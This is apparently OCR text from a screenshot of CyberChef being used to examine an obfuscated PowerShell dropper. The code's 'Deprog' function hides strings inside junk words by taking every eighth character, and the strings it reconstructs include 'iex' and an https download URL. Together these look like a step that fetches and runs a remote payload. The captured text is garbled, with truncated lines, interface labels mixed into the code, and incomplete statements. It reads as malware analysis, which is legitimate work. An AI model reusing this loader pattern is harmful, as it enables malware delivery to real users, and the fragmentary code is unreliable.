 file:///C:/Users/Lenny/Desktop/Tools/Installers/CyberChef_v10.4.0/CyberChef_v10.4.0.html#recipe=Regula
80%
Last build: A year ago - Version 10 is here! Read about the new features here
Op
Recipe
Input
Regular expression
Built in regexes
User defined
Regex
Deprog '[^']+'
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
function othakeu ($Alli){&($output01) ($Alli);}
function output4 ([String]$Haandvrksb){$Plebeianly1=$Haandvrksb.Length-1;$P
$output02=Deprog ' JohansTAnthroprMultiplaProrailn
UdstilsMarinbifOddfelleDannebrrSkuffelrMainsweiStmaalen SkatskgPurviss ';$Gu
'Fremtidh DrivertKursusftGratistpHusheensJiujuts:Maskuli/Succent/
BrillelVisummeaSpermapcSnderreoForbrydmSoftygrpBugfinniTelegralMidlerteGapoc
ied/BeedigewCauldropGestunn-IndfjeliOceanolnDevierec DestinlAlbinuruPostulec
blkstieCoccidisSnohomi/HematacOCrescenb OverpheAflssedi Rejesps
Phyllo.JulekakpForloverLoutishmSubanti ';
$output01=Deprog 'SlutkodiKlimatieneuronixSuperla ';
$output00=Deprog 'Saetnin$Titianig SugstrlDiasbekoSnobbisbLassudsaArrangel
ABC 5777 31
Output
<#Engrail Shark Gemutikik kardiologi Larc Isbl #>;
$letter_s=(cmd /c set /A 115^^0);
Function Deprog ([String]$arg1){
$letter_s=[char][int]$letter_s;
$substring=$letter_s+'ubstring';
$eight=8;
$len_of_arg1=output4($arg1);